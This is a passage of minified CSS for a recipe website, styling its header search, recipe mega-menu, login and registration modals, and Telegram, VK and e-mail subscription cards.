ease}.header-search__input:focus+.header-search__search-icon{display:none}.header-search__submit-btn{position:relative;display:block;background-color:#fff;border:1px solid #58afad;color:#58afad;padding-left:56px;padding-right:56px;z-index:3001;transition:.2s ease-out}@media only screen and (max-width:1649px){.header-search__submit-btn{padding-left:50px;padding-right:50px}}@media only screen and (max-width:1023px){.header-search__submit-btn{display:none}}.header-search__submit-btn:hover{background-color:#58afad;color:#fff}.header-search__clear{width:24px;height:24px;position:absolute;top:0;bottom:0;right:16px;margin-top:auto;margin-bottom:auto;background-color:#f2f2f2;border-radius:2px;display:none;-ms-flex-align:center;align-items:center;-ms-flex-pack:center;justify-content:center;z-index:4;cursor:pointer}.header-search__clear input{display:none}@media only screen and (max-width:1259px){.header-search__clear{width:20px;height:20px}}.header-search__clear svg{width:14px;height:14px}.header-search__clear-icon{width:24px;height:24px;stroke:#828282}.header-search__search-icon{display:block;position:absolute;top:0;bottom:0;left:20px;margin-top:auto;margin-bottom:auto;width:24px;height:24px;fill:none;z-index:4}@media only screen and (max-width:1259px){.header-search__search-icon{left:16px}}.header-menu-popup{display:none;position:absolute;top:90%;left:-24px;background-color:#fff;min-width:160px;max-height:370px;box-shadow:0 4px 8px rgba(0,0,0,.15);z-index:3001;padding:24px 24px;opacity:0;animation:showAnimation forwards ease-out .4s}@media only screen and (max-width:1259px){.header-menu-popup{padding:18px 18px}}.header-menu-popup__item{color:#333;padding:8px 0;text-decoration:none;display:block;width:100%;min-width:200px;border-bottom:1px solid #e0e0e0;line-height:19px;transition:.2s}@media only screen and (max-width:1919px){.header-menu-popup__item{min-width:10vw}}@media only screen and (max-width:1649px){.header-menu-popup__item{font-size:14px;min-width:9vw}}@media only screen and (max-width:1259px){.header-menu-popup__item{padding:6px 0;font-size:12px}}.header-menu-popup__item:hover{color:#58afad;border-bottom:1px solid #e0e0e0}.recipes-categories__icon{height:28px;width:28px}.content.content--banner{padding-top:0}.breadcrumb-block.__new{padding-left:80px;background-color:#fff;margin-top:122px}@media only screen and (max-width:1649px){.breadcrumb-block.__new{margin-top:112px}}@media(max-width:1359px){.breadcrumb-block.__new{padding-left:60px}}@media only screen and (max-width:1259px){.breadcrumb-block.__new{margin-top:100px}}.breadcrumb-block.__new .breadcrumbs span .breadcrumbs__link{color:#000;margin-right:18px}@media only screen and (max-width:1649px){.breadcrumb-block.__new .breadcrumbs span .breadcrumbs__link{font-size:14px}}@media only screen and (max-width:1259px){.breadcrumb-block.__new .breadcrumbs span .breadcrumbs__link{font-size:12px}}.breadcrumb-block.__new .breadcrumbs span .breadcrumbs__link:after{content:"/";background-image:none;color:#58afad;width:auto;margin:0 4px}.breadcrumb-block.__new .breadcrumbs .breadcrumbs__text{color:#bdbdbd}@media only screen and (max-width:1649px){.breadcrumb-block.__new .breadcrumbs .breadcrumbs__text{font-size:14px}}@media only screen and (max-width:1259px){.breadcrumb-block.__new .breadcrumbs .breadcrumbs__text{font-size:12px}}.recipes-menu{--header-height:112px;position:fixed;z-index:3002;top:110px;height:calc(100vh - var(--header-height));width:100%;display:none;padding:10px 80px;border-top:1px solid #e0e0e0;background-color:#fff}@media only screen and (max-width:1649px){.recipes-menu{top:102px;--header-height:102px}}@media only screen and (max-width:1259px){.recipes-menu{top:96px;--header-height:96px}}.recipes-menu ::-moz-scrollbar{width:5px;height:8px;background-color:#e0e0e0}.recipes-menu ::-webkit-scrollbar{width:5px;height:8px;background-color:#e0e0e0}.recipes-menu ::scrollbar{width:5px;height:8px;background-color:#e0e0e0}.recipes-menu ::-moz-scrollbar-thumb{background-color:#666;border-radius:3px}.recipes-menu ::-webkit-scrollbar-thumb{background-color:#666;border-radius:3px}.recipes-menu ::scrollbar-thumb{background-color:#666;border-radius:3px}.recipes-menu__container{display:-ms-flexbox;display:flex;height:100%}.recipes-menu__wrap{display:-ms-flexbox;display:flex;overflow-y:auto;-ms-flex-positive:1;flex-grow:1}.recipes-categories{display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column;border-right:1px solid #e0e0e0;overflow-y:auto;-ms-flex-negative:0;flex-shrink:0}.recipes-categories__link{position:relative;display:block;border-bottom:none;transition:none}.recipes-categories__link::after{position:absolute;content:"";right:0;top:0;width:4px;height:100%;background-color:#58afad;transform:scaleX(0);transition:transform ease .3s;transform-origin:right}.recipes-categories__link._active{border-bottom:none}.recipes-categories__link._active::after{transform:scaleX(1)}.recipes-categories__link._active .recipes-categories__text{color:#58afad}.recipes-categories__hidden-sublinks{display:none}.recipes-categories__item{display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;padding:5px 126px 6px 0}@media only screen and (max-width:1649px){.recipes-categories__item.__desktop{font-size:14px}}.recipes-categories__letter{display:block;width:20px;height:16px;font-weight:300;color:#828282}.recipes-categories__icon{width:28px;height:28px;margin:0 20px}.recipes-categories__text{white-space:nowrap;transition:ease-out .2s}.recipes-submenu{-ms-flex:1 0 auto;flex:1 0 auto;margin:30px 11vw 20px 94px}@media only screen and (max-width:1649px){.recipes-submenu{margin-right:9vw}}@media only screen and (max-width:1439px){.recipes-submenu{margin-right:5vw;margin-left:60px}}@media only screen and (max-width:1259px){.recipes-submenu{margin-left:6vw}}.recipes-submenu__title{font-family:"Playfair Display",Georgia,serif;font-weight:400;font-size:24px;line-height:32px;margin-bottom:18px}@media only screen and (max-width:1649px){.recipes-submenu__title{font-size:22px}}@media only screen and (max-width:1259px){.recipes-submenu__title{font-size:20px}}.recipes-submenu__list{display:grid;grid-auto-flow:column;grid-template-rows:repeat(20,auto);grid-gap:0 8vw}@media only screen and (max-width:1259px){.recipes-submenu__list{grid-gap:0 3.5vw}}.recipes-submenu__link{border-bottom:none}.recipes-submenu__link:hover{border-bottom:none}.recipes-submenu__link:hover .recipes-submenu__item{color:#58afad}.recipes-submenu__item{padding:8px 0 12px 0;transition:ease-out .2s;white-space:normal;max-width:180px}@media only screen and (max-width:1650px){.recipes-submenu__item{font-size:14px}}.recipes-banners{padding-top:26px}@media only screen and (max-width:1259px){.recipes-banners{display:none}}.recipes-banners__item{margin-bottom:32px;margin-right:16px;max-width:546px}@media only screen and (max-width:1439px){.recipes-banners__item{max-width:400px}}.recipes-banners__item.picture:after{content:none}.recipes-banners__link{display:block}.recipes-banners__link:after{content:"";position:absolute;top:0;left:15px;right:15px;bottom:0;border:1px solid #58afad;transition:top .15s,left .15s,right .15s,bottom .15s}.recipes-banners__link:hover:after{top:15px;left:0;right:0;bottom:15px}.recipes-banners__title{bottom:92px;left:48px;font-family:"Playfair Display",Georgia,serif;font-size:32px;line-height:44px}@media only screen and (max-width:1649px){.recipes-banners__title{left:40px;bottom:80px;font-size:24px;line-height:38px}}@media only screen and (max-width:1439px){.recipes-banners__title{font-size:20px;line-height:30px;bottom:70px;left:32px}}.recipes-banners__author{bottom:56px;left:48px;font-size:14px;line-height:20px}@media only screen and (max-width:1649px){.recipes-banners__author{bottom:46px;left:40px}}@media only screen and (max-width:1439px){.recipes-banners__author{font-size:12px;line-height:10px;bottom:40px;left:32px}}.recipes-banners__author,.recipes-banners__title{display:block;position:absolute;color:#fff}.container-inner{display:-ms-flexbox;display:flex;width:100%;padding:0 60px 0 80px}@media(max-width:1359px){.container-inner{-ms-flex-wrap:wrap;flex-wrap:wrap;padding:0 30px 0 60px}}@media only screen and (max-width:1023px){.container-inner{-ms-flex-direction:column;flex-direction:column;padding:0}}.container-inner .page{padding-left:0}@media only screen and (max-width:1023px){.container-inner .page{width:100%;padding-right:0}}@media(max-width:599px){.container-inner .page{padding-top:0}}@media only screen and (max-width:1023px){.banner.banner--home{width:100%}}@media(max-width:991px){.banner.banner--home{margin-left:0;margin-right:0}}@media(max-width:599px){.banner.banner--home{overflow:hidden}}@media only screen and (max-width:1023px){.page-block.page-block--color.page-block--titled.page-block--color1.page-block--bordered{width:100%}}@media(max-width:767px){.page-block.page-block--color.page-block--titled.page-block--color1.page-block--bordered{width:100%;padding:0 40px;margin-left:0;margin-right:0}}@media only screen and (max-width:1023px){.page-block.main_page_articles{width:100%;padding-right:30px;padding-left:30px}}@media only screen and (max-width:1023px){.page-block.page-block--color.page-block--titled.page-block--color2{width:100%;padding-right:40px;padding-left:40px}}@media(max-width:767px){.page-block.page-block--color.page-block--titled.page-block--color2{margin-left:0;margin-right:0}}@media(max-width:1359px){.banner.banner--home{margin-right:-40px}}@media only screen and (max-width:374px){.sidebar .widget{padding-left:0;padding-right:0}}.instagram-media.instagram-media-rendered{min-width:280px!important}.menu-mobile{--header-height:80px;position:fixed;width:100%;height:calc(100% - var(--header-height));display:none;z-index:9999;margin-top:var(--header-height);background-color:#fff;overflow:hidden}@media only screen and (max-width:767px){.menu-mobile{--header-height:66px}}@media only screen and (max-width:374px){.menu-mobile{--header-height:56px}}.menu-mobile__item{display:block;padding:12px 16px;border-bottom:1px solid #e0e0e0}.menu-mobile__link{display:block;border-bottom:none;text-transform:uppercase;font-family:"Fira Sans","Trebuchet MS",sans-serif;font-size:14px;font-weight:400;line-height:20px;color:#000;border-bottom:none}.menu-mobile__link._green{font-weight:500;color:#58afad}.menu-mobile__link._with-btn{position:relative;width:100%;text-align:left}.menu-mobile__link:hover{border-bottom:none}.menu-mobile__icon{width:24px;height:24px;position:absolute;top:10px;right:16px}.menu-mobile__icon svg{fill:none}.menu-mobile__item.__submenu-mobile{text-transform:none;font-size:16px}.recipes-categories__item._mobile{padding:8px 16px;border-bottom:1px solid #e0e0e0}.recipes-categories__link.menu-mobile__link{font-size:14px;text-transform:none}.recipes-categories__link.menu-mobile__link:hover{border:none}.recipes-categories__link.menu-mobile__link:hover .recipes-categories__text{color:inherit}.megamenu-mobile__item{border-bottom:none;padding-left:64px;-ms-flex-positive:1;flex-grow:1}.megamenu-mobile__link{display:-ms-flexbox;display:flex}.megamenu-mobile__icon{width:36px;height:6px;position:absolute;top:10px;left:16px}.megamenu-mobile__title{background-color:#f2f2f2}.megamenu-mobile__text{font-weight:700}.menu-mobile-panel{position:absolute;left:0;top:0;height:100%;width:100%;overflow-y:auto;padding-bottom:24px;z-index:10;transform:translateX(100%);background-color:#fff}.menu-mobile-panel._level-0{position:static;transform:translateX(0)}.search-view{--header-height:80px;position:absolute;top:100%;left:0;display:none;background:#fff;width:100%;box-shadow:0 0 40px rgba(0,0,0,.25);z-index:2;overflow-y:auto;max-height:500px}@media only screen and (max-width:1023px){.search-view{left:clamp(-46px,-5vw,-16px);width:calc(100% + clamp(32px,10vw,92px));box-shadow:none;max-height:calc(100vh - (var(--header-height) + 57))}}@media only screen and (max-width:767px){.search-view{--header-height:66px}}@media only screen and (max-width:374px){.search-view{--header-height:56px}}.search-view__categories{padding-bottom:6px;padding-top:24px;position:relative}@media only screen and (max-width:1023px){.search-view__categories{padding-top:16px;padding-bottom:10px}}.search-view__categories:after{content:"";position:absolute;left:0;right:0;bottom:0;margin-left:70px;margin-right:70px;height:1px;background-color:#e0e0e0}@media only screen and (max-width:1023px){.search-view__categories:after{margin-left:clamp(16px,4.5vw,60px);margin-right:clamp(16px,4.5vw,60px)}}.search-view__title{padding:0;margin:16px 0 10px 72px;font-family:"Fira Sans","Trebuchet MS",sans-serif;font-size:16px;font-weight:400;line-height:17px;font-weight:500;text-transform:uppercase;color:#000}@media only screen and (max-width:2500px){.search-view__title{font-size:14px}}@media only screen and (max-width:1023px){.search-view__title{margin:0 0 8px clamp(16px,4.5vw,60px)}}@media only screen and (max-width:1023px){.search-view__title.__recipes{margin:0 0 16px clamp(16px,4.5vw,60px)}}.search-view__link.recipes-categories__link{transition:.4s ease-out}.search-view__link.recipes-categories__link:hover{background-color:#f2f2f2}.search-view__link.recipes-categories__link:hover .search-view__sticker{background-color:#58afad;color:#fff}.search-view__link.recipes-categories__link.recipes-categories__link:hover .recipes-categories__text{color:#58afad}.search-view__link._result{color:#58afad}.search-view__item{padding:6px 0 6px 72px}@media only screen and (max-width:1023px){.search-view__item{padding-left:clamp(16px,4.5vw,60px)}}.search-view__item.__recipes{padding:4px 0 4px 56px}@media only screen and (max-width:1023px){.search-view__item.__recipes{padding:0;margin-top:8px;margin-left:clamp(16px,4.5vw,60px)}}.search-view__icon{margin-left:0;display:-ms-flexbox;display:flex;-ms-flex-pack:center;justify-content:center;-ms-flex-align:center;align-items:center}.search-view__text{margin-right:17px;white-space:normal}.search-view__sticker{text-align:center;padding:0 6px;background-color:#f2f2f2;border-radius:2px;color:#828282;font-family:"Fira Sans","Trebuchet MS",sans-serif;font-size:14px;font-weight:400;line-height:17px;font-weight:300;transition:.4s ease-out}.search-view__recipes{margin-top:18px}.search-view__img{width:72px;height:48px;margin-left:16px;margin-right:24px}@media only screen and (max-width:1023px){.search-view__img{margin-left:0}}.search-view__text-result{display:block;padding-left:72px;padding-top:18px;padding-bottom:18px}@keyframes showAnimation{from{opacity:0}to{opacity:1}}.modal-wrapper{position:fixed;top:0;left:0;display:none;z-index:3006;width:100vw;height:100%;overflow:hidden;background:rgba(0,0,0,.2);pointer-events:all;opacity:1;visibility:inherit}.modal-wrapper__content{position:absolute;top:0;left:0;display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column;width:100%;height:100%;box-sizing:border-box;overflow-y:auto;padding:40px 30px}@media only screen and (max-width:767px){.modal-wrapper__content{padding:24px 16px}}@media only screen and (max-width:358px){.modal-wrapper__content{padding:14px 8px}}.modal-wrapper__overlay{position:absolute;top:0;left:0;width:100%;height:100%}.modal{position:relative;display:none;margin:auto;padding:64px 80px;box-sizing:border-box;background:#fff}@media only screen and (max-width:1649px){.modal{padding:54px 70px}}@media only screen and (max-width:1439px){.modal{padding:48px 60px}}@media only screen and (max-width:1023px){.modal{padding:40px 38px}}@media only screen and (max-width:499px){.modal{padding:40px 20px}}.modal a{border-bottom:none}.modal__close{position:absolute;top:8px;right:8px;width:32px;height:32px}.form{margin-left:auto;margin-right:auto;width:clamp(288px,20.5vw,386px)}@media only screen and (max-width:499px){.form{width:clamp(260px,80vw,386px)}}.form__title{text-align:center;margin:0 auto 24px;font-family:"Playfair Display",Georgia,serif;font-weight:400;font-size:34px;color:#333;line-height:44px}@media only screen and (max-width:2499px){.form__title{font-size:32px;line-height:42px}}@media only screen and (max-width:1649px){.form__title{font-size:28px;line-height:38px}}@media only screen and (max-width:1439px){.form__title{font-size:26px;line-height:36px}}@media only screen and (max-width:499px){.form__title{font-size:24px;line-height:32px}}.form__message{text-align:center;margin-bottom:24px;font-size:14px;line-height:20px;color:#828282}.form__message br{display:none}@media only screen and (max-width:1439px){.form__message br{display:block}}.form__message a{color:#58afad;transition:ease-out .2s}.form__message a:hover{color:#0f8d8b}.form__icon{text-align:center;margin-bottom:16px}@media only screen and (max-width:1439px){.form__icon{margin-bottom:12px}}@media only screen and (max-width:767px){.form__icon{margin-bottom:8px}}.n-form-group{display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column;margin-bottom:10px;padding-bottom:22px;position:relative;color:#333}@media only screen and (max-width:767px){.n-form-group{margin-bottom:8px;padding-bottom:20px}}.n-form-group:not(._error) span{display:none}.n-form-group._error span{position:absolute;bottom:0;left:0;color:#eb5757}@media only screen and (max-width:1439px){.n-form-group._error span{font-size:14px}}@media only screen and (max-width:767px){.n-form-group._error span{font-size:12px}}.n-form-group._error .form-field{border-color:#eb5757}.n-form-group label{-ms-flex:1 1 100%;flex:1 1 100%;margin-bottom:8px}.n-form-group__question{position:absolute;top:0;right:0}.n-form-group__question a{color:#58afad;transition:ease-out .2s}.n-form-group__question a:hover{color:#0f8d8b}.n-form-group__show-password{position:absolute;width:20px;height:20px;top:0;bottom:0;right:16px;margin-top:auto;margin-bottom:auto}.n-form-group__show-password ._off{display:none}.n-form-group__show-password._shown-password ._off{display:inline}.n-form-group__show-password._shown-password ._on{display:none}.form-field{display:block;width:100%;outline:0;border:1px solid #bdbdbd;padding:14px 16px;line-height:18px;transition:ease-out .2s}@media only screen and (max-width:1439px){.form-field{padding:12px 12px}}@media only screen and (max-width:767px){.form-field{padding:10px 8px}}.form-field:hover{border-color:#828282}.form-remember{padding-bottom:20px}.form-remember__wrap{margin-bottom:16px;color:#333}@media only screen and (max-width:358px){.form-remember__checkbox.form-checkbox{display:block;margin-bottom:10px}}.form-remember__question{border-bottom:1px #58afad dashed;margin-left:4px;color:#58afad;cursor:pointer}.form-remember__question:hover{border-bottom:none}.form-remember__help{padding-bottom:4px;display:none}.form-remember__help p{margin:0;font-size:14px;line-height:20px;color:#4f4f4f}.form-remember__minimize{color:#58afad;position:relative;padding-right:4px;cursor:pointer;transition:ease-out .2s}.form-remember__minimize:hover{color:#0f8d8b}.form-remember__minimize:after{content:"";width:16px;height:16px;position:absolute;right:-16px;bottom:0;background:url(../images/modals-icons/vector.svg) center no-repeat}.form-checkbox{position:relative;display:inline-block;-webkit-user-select:none;-ms-user-select:none;user-select:none;cursor:pointer}.form-checkbox__input{position:absolute;opacity:0;visibility:hidden}.form-checkbox__input:checked+.form-checkbox__text:after{display:block;opacity:1}.form-checkbox__input:checked+.form-checkbox__text:before{display:none;opacity:0}.form-checkbox__text{margin-left:30px}.form-checkbox__text:before{content:"";display:block;height:20px;width:20px;border:1px solid #bdbdbd;position:absolute;top:0;left:0;opacity:1;animation:showAnimation forwards ease-out .2s}.form-checkbox__text:after{content:"";display:none;height:20px;width:20px;background:#58afad url(../images/modals-icons/tick.svg) center no-repeat;position:absolute;top:0;left:0;opacity:0;animation:showAnimation forwards ease-out .2s}.form-checkbox__text a{color:#58afad;transition:ease-out .2s;border-bottom:none}.form-checkbox__text a:hover{color:#0f8d8b}.form-btn{width:100%;padding:14px 0;background-color:#58afad;color:#fff;text-transform:uppercase;transition:ease-out .2s}.form-btn:hover{background-color:#0f8d8b}@media only screen and (max-width:1439px){.form-btn{padding:12px 0}}@media only screen and (max-width:767px){.form-btn{padding:10px 0;font-size:14px}}.form-btn._small{display:block;width:auto;margin-left:auto;margin-right:auto;padding:12px 32px}@media only screen and (max-width:767px){.form-btn._small{padding:10px 32px}}.form-socials{display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column;-ms-flex-align:center;align-items:center;-ms-flex-pack:center;justify-content:center;margin-bottom:40px;margin-top:28px}@media only screen and (max-width:767px){.form-socials{font-size:14px}}.form-socials__wrap{display:-ms-flexbox;display:flex;-ms-flex-pack:justify;justify-content:space-between;margin-top:12px}.form-socials__icon{width:40px;height:40px;margin:0 12px}.form-socials__icon-link svg circle{transition:ease-out .2s}.form-socials__icon-link:hover svg circle{fill:#0f8d8b}.form-sign-up{text-align:center;font-size:20px;line-height:32px}@media only screen and (max-width:1649px){.form-sign-up{line-height:28px;line-height:26px}.form-sign-up span:first-child{display:block;margin-bottom:4px}}@media only screen and (max-width:1023px){.form-sign-up{font-size:18px;line-height:20px}}.form-sign-up__link{color:#58afad;transition:ease-out .2s}.form-sign-up__link:hover{color:#0f8d8b}.password-wrap{position:relative}.modal._recovery .n-form-group{margin-bottom:2px}@media only screen and (max-width:1748px){.modal._recovery .form__title,.modal._recovery-stages .form__title{font-size:30px}}@media only screen and (max-width:1649px){.modal._recovery .form__title,.modal._recovery-stages .form__title{font-size:26px;line-height:36px}}@media only screen and (max-width:1439px){.modal._recovery .form__title,.modal._recovery-stages .form__title{margin-bottom:20px;font-size:24px;line-height:32px}}@media only screen and (max-width:767px){.modal._recovery .form__title,.modal._recovery-stages .form__title{margin-bottom:16px}}.modal._recovery-stages .form__title{text-align:left}.modal._recovery-stages .form__message{text-align:left;color:#4f4f4f}.modal._recovery-stages .form__message br{display:block}.modal._recovery-stages .form__message-title{font-weight:600}.modal._recovery-stages .form__message-item{margin-top:12px}.modal._new-password .n-form-group__show-password ._on{display:none}.modal._new-password .n-form-group__show-password ._off{display:inline}.modal._new-password .n-form-group._short{margin-bottom:2px}.container-registration{-ms-flex-positive:1;flex-grow:1;display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;-ms-flex-pack:justify;justify-content:space-between;margin-top:42px;margin-bottom:75px}@media only screen and (max-width:1140px){.container-registration{margin-top:142px}}@media only screen and (max-width:1023px){.container-registration{margin:106px clamp(16px,4.5vw,60px) 50px;-ms-flex-direction:column;flex-direction:column}}@media only screen and (max-width:767px){.container-registration{margin-top:max(12vw,80px)}}.registration{width:clamp(360px,42vw,790px)}@media only screen and (max-width:1439px){.registration{width:clamp(360px,50vw,790px)}}@media only screen and (max-width:1023px){.registration{width:100%}}.registration__title{font-size:clamp(24px,5vw,40px);line-height:clamp(32px,5vw,56px);color:#333}@media only screen and (max-width:499px){.registration__title{margin-bottom:16px}}.registration__message{margin:34px 0;color:#828282;font-size:clamp(18px,1.2vw,24px);line-height:clamp(28px,2vw,36px)}@media only screen and (max-width:767px){.registration__message{margin:0 0 6.5vw 0}}.registration__wrap{-ms-flex-positive:1;flex-grow:1;display:-ms-flexbox;display:flex;margin:16px 0}@media only screen and (max-width:767px){.registration__wrap{-ms-flex-direction:column;flex-direction:column;margin:0}}.registration__checkbox{margin-top:16px;margin-bottom:8px}@media only screen and (max-width:767px){.registration__checkbox{margin-top:8px;margin-bottom:16px}}@media only screen and (max-width:767px){.registration__checkbox .form-checkbox__text{font-size:14px}}.registration__question{color:#000;font-size:20px}@media only screen and (max-width:767px){.registration__question{font-size:18px;margin-left:20px;margin-right:20px;text-align:center}}.registration__question a{color:#58afad;border:none;transition:ease-out .2s}.registration__question a:hover{color:#0f8d8b}.registration-form{display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column;margin-bottom:20px;color:#333}@media only screen and (max-width:767px){.registration-form{margin-bottom:0}}.registration-form__ref{margin-bottom:24px;color:#4f4f4f}.registration-form__ref .ref{color:#58afad}@media only screen and (max-width:1439px){.registration-form__ref{margin-bottom:22px}}@media only screen and (max-width:767px){.registration-form__ref{margin-bottom:18px}}.registration-form__group{-ms-flex:1 1 auto;flex:1 1 auto}.registration-form__group:nth-child(2){margin-left:20px}@media only screen and (max-width:767px){.registration-form__group{margin:14px 0}.registration-form__group:nth-child(2){margin-left:0}}.registration-form__group input{margin-top:8px}.registration-form__group .ref{color:#58afad;margin-left:4px}.registration-form__group._empty{width:166px}@media only screen and (max-width:767px){.registration-form__group._empty{margin:0}}.registration-image{margin:auto 5.2vw;width:clamp(328px,37vw,703px)}.registration-image img{display:block;margin:0 auto}@media only screen and (max-width:1439px){.registration-image{margin-right:1vw;margin-left:0;width:clamp(328px,35vw,703px)}}@media only screen and (max-width:1023px){.registration-image{width:100%;margin-right:0;margin-top:24px}}.subscribe{width:100%;margin-top:76px;padding:110px 0;background:#fafafa url(../images/subscribe/bg.png) no-repeat center;background-size:cover}@media(min-width:1440px){.subscribe{padding-top:110px}}@media(min-width:1440px)and (max-width:1920px){.subscribe{padding-top:calc(60px + 50 * ((100vw - 1440px)/ (480)))}}@media(min-width:1440px){.subscribe{padding-bottom:110px}}@media(min-width:1440px)and (max-width:1920px){.subscribe{padding-bottom:calc(60px + 50 * ((100vw - 1440px)/ (480)))}}.subscribe__container{padding:0 80px 0 80px;margin:0 auto}.subscribe__title{margin-bottom:36px;font-family:"Playfair Display",serif;font-size:48px;font-weight:400;line-height:150%}@media(min-width:1260px){.subscribe__title{font-size:48px}}@media(min-width:1260px)and (max-width:1920px){.subscribe__title{font-size:calc(44px + 4 * ((100vw - 1260px)/ (660)))}}.subscribe__cards-container{display:grid;grid-template-columns:1fr 1fr 1fr 1fr;grid-column-gap:1.6667vw}@media only screen and (max-width:1649px){.subscribe__cards-container{grid-column-gap:1.2121vw}}@media only screen and (max-width:1439px){.subscribe{padding-top:60px;padding-bottom:60px;margin-top:66px}.subscribe__cards-container{grid-column-gap:1.1111vw}}@media only screen and (max-width:1359px){.subscribe__container{padding:0 60px 0 60px}}@media only screen and (max-width:1259px){.subscribe{margin-top:50px;padding-top:40px;padding-bottom:40px}.subscribe__cards-container{margin-left:auto;grid-template-columns:42% 42%;grid-column-gap:20px;grid-template-rows:.9fr 1fr;grid-row-gap:20px;-ms-flex-pack:center;justify-content:center}.subscribe__title{font-size:44px}}@media only screen and (max-width:1023px){.subscribe{padding-top:40px;padding-bottom:40px}.subscribe__container{padding-left:40px;padding-right:40px}.subscribe__title{font-size:40px}}@media only screen and (max-width:767px){.subscribe__cards-container{grid-template-columns:44% 44%}.subscribe__title{font-size:34px}}@media only screen and (max-width:599px){.subscribe__cards-container{grid-template-columns:.8fr;grid-column-gap:0;grid-template-rows:.8fr .8fr .9fr 1fr;grid-row-gap:30px}.subscribe__title{font-size:30px;text-align:center}}@media only screen and (max-width:499px){.subscribe__container{padding-left:30px;padding-right:30px}.subscribe__title{font-size:24px}.subscribe__cards-container{grid-template-columns:1fr}}.subscribe-card{position:relative;display:-ms-flexbox;display:flex;-ms-flex-positive:0;flex-grow:0;-ms-flex-direction:column;flex-direction:column;padding-bottom:20px;background-color:#fff;box-shadow:0 6px 31px rgba(0,0,0,.1)}.subscribe-card::before{content:"";position:absolute;top:0;left:0;width:100%;height:12px;z-index:2}.subscribe-card__image-wrap{position:relative;width:100%;padding-top:58%;overflow:hidden}.subscribe-card__img{position:absolute;top:0;left:0;width:100%;height:100%;-o-object-fit:cover;object-fit:cover}.subscribe-card__icon{position:relative;z-index:1;width:84px;height:84px;margin:-40px auto 14px auto}@media(min-width:1260px){.subscribe-card__icon{width:84px}}@media(min-width:1260px)and (max-width:1920px){.subscribe-card__icon{width:calc(48px + 36 * ((100vw - 1260px)/ (660)))}}@media(min-width:1260px){.subscribe-card__icon{height:84px}}@media(min-width:1260px)and (max-width:1920px){.subscribe-card__icon{height:calc(48px + 36 * ((100vw - 1260px)/ (660)))}}@media(min-width:1260px){.subscribe-card__icon{margin-top:-40px}}@media(min-width:1260px)and (max-width:1920px){.subscribe-card__icon{margin-top:calc(-24px + -16 * ((100vw - 1260px)/ (660)))}}.subscribe-card__info{-ms-flex-positive:1;flex-grow:1;margin-left:20px;margin-right:20px}.subscribe-card__title{margin-bottom:22px;font-family:"Fira Sans","Trebuchet MS",sans-serif;font-size:22px;font-weight:400;line-height:133%;text-align:center;color:#000}@media(min-width:1260px){.subscribe-card__title{font-size:22px}}@media(min-width:1260px)and (max-width:1920px){.subscribe-card__title{font-size:calc(16px + 6 * ((100vw - 1260px)/ (660)))}}@media(min-width:1260px){.subscribe-card__title{margin-bottom:22px}}@media(min-width:1260px)and (max-width:1920px){.subscribe-card__title{margin-bottom:calc(20px + 2 * ((100vw - 1260px)/ (660)))}}.subscribe-card__text{position:relative;padding-top:22px;font-family:"Fira Sans","Trebuchet MS",sans-serif;font-size:20px;font-weight:300;line-height:140%;text-align:center;color:#000}@media(min-width:1260px){.subscribe-card__text{padding-top:22px}}@media(min-width:1260px)and (max-width:1920px){.subscribe-card__text{padding-top:calc(20px + 2 * ((100vw - 1260px)/ (660)))}}@media(min-width:1260px){.subscribe-card__text{font-size:20px}}@media(min-width:1260px)and (max-width:1920px){.subscribe-card__text{font-size:calc(14px + 6 * ((100vw - 1260px)/ (660)))}}.subscribe-card__text::after{content:"";position:absolute;top:0;left:0;right:0;margin-left:auto;margin-right:auto;width:124px;height:1px;background-color:#bdbdbd}.subscribe-card__btn{display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;-ms-flex-pack:center;justify-content:center;width:calc(100% - 40px);margin-top:14px;margin-left:20px;margin-right:20px;padding:12px 0;background-color:#58afad;color:#fff;font-family:"Fira Sans","Trebuchet MS",sans-serif;font-size:18px;font-weight:500;line-height:156%;text-transform:uppercase;transition:ease-out .2s}@media(min-width:1260px){.subscribe-card__btn{font-size:18px}}@media(min-width:1260px)and (max-width:1920px){.subscribe-card__btn{font-size:calc(12px + 6 * ((100vw - 1260px)/ (660)))}}.subscribe-card__btn:hover{background-color:#0f8d8b}.subscribe-card__btn-icon{width:29px;height:25px;margin-left:16px}@media(min-width:1260px){.subscribe-card__btn-icon{width:29px}}@media(min-width:1260px)and (max-width:1920px){.subscribe-card__btn-icon{width:calc(20px + 9 * ((100vw - 1260px)/ (660)))}}@media(min-width:1260px){.subscribe-card__btn-icon{height:25px}}@media(min-width:1260px)and (max-width:1920px){.subscribe-card__btn-icon{height:calc(17px + 8 * ((100vw - 1260px)/ (660)))}}.subscribe-card .form{margin-left:20px;margin-right:20px;width:calc(100% - 40px)}.subscribe-card .n-form-group{padding:0;margin-bottom:20px;font-size:19px;line-height:120%}.subscribe-card .n-form-group label{margin-bottom:14px}.subscribe-card .form-field{padding:12px 14px;font-size:20px;line-height:130%}.subscribe-card._tg::before{background:linear-gradient(to right,#039be5,#039be5)}.subscribe-card._tg .subscribe-card__btn{background-color:#039be5}.subscribe-card._tg .subscribe-card__btn:hover{background-color:#027cb7}.subscribe-card._vk::before{background:linear-gradient(to left,#5ca7fd,#2787f5)}.subscribe-card._vk .subscribe-card__btn{background-color:#2787f5}.subscribe-card._vk .subscribe-card__btn:hover{background-color:#0a6bd9}.subscribe-card._e-mail::before{background-color:#58afad}.subscribe-card._e-mail .subscribe-card__btn{width:100%;margin-left:0;margin-right:0}.subscribe-card._comments::before{background-color:#50b7bd}.subscribe-card._comments .subscribe-card__btn{background-color:#50b7bd}.subscribe-card._comments .subscribe-card__btn:hover{background-color:#3b979c}.subscribe-card._comments .subscribe-card__title{margin-bottom:16px}@media only screen and (max-width:1649px){.subscribe-card{padding-bottom:16px}.subscribe-card::before{height:10px}.subscribe-card .form-field{font-size:18px;padding:10px 12px}.subscribe-card .n-form-group{font-size:18px}.subscribe-card__title{margin-bottom:18px}.subscribe-card__text{padding-top:18px}.subscribe-card__text br{display:none}.subscribe-card__btn{margin-top:12px;width:calc(100% - 36px);margin-right:18px;margin-left:18px}.subscribe-card__info{margin-right:18px;margin-left:18px}}@media only screen and 